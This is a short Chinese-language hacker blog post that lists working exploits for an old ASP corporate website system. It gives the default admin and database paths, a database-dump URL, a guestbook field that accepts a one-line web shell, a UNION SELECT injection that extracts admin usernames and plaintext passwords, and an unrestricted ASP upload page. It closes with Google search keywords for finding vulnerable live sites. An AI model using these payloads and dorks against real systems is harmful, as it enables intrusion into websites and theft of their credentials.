|

这个系统算得上很古老了,今天偶然碰上。发现了一些问题。网上搜了一下,发现很早就有大牛发了一篇文章。写得很是

详细。时至今日,同样的网站还是一样,虽然修复了不少地方,但是可利用的,还是很多很多。没什么含量,发出来大家学习下。

源码下载:http://www.mycodes.net/25/4423.htm

后台:data/login.asp 默认数据库:data/database.asa

Exploit如下:

1、无容错语句,可暴库



利用方法: http://127.0.0.1/inc%5cconn.asp 访问即可. (注意将IE中二个显示友好url去掉)

2、字符过漏不严,可插入一句话木马

利用方法:http://127.0.0.1/gb.asp 插入一句话后,菜刀连接之(数据库)。

3、注入漏洞

利用方法:http://127.0.0.1/news_view.asp?id=26 union select 1,user_id,user_pwd,4,5 from admin

即可爆出管理帐号和明文的密码(竟然没经过md5加密,看来的确很老了)。

4、上传漏洞(基本上没有了,试下人品.)

利用方法: http://127.0.0.1/upfile.htm 直接上传asp 或工具提交:http://127.0.0.1/upfile.asp

修复:还是换程序吧,像这样什么也没过滤的,不多见了。

扔2个关键字google:

inurl:info_view.asp?id= 信息反馈您的姓名您的公司EMAIL或电话信息标题.

从何处得知本公司网站开通? 报刊,电视,等媒体

by Mr.DzY

|

| |

|